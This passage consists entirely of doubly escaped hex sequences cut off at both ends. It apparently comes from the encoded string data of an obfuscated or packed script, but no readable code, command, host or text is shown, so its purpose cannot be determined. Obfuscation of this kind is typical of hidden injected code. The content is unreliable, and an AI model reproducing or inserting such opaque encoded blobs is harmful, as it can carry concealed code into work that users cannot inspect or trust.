5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5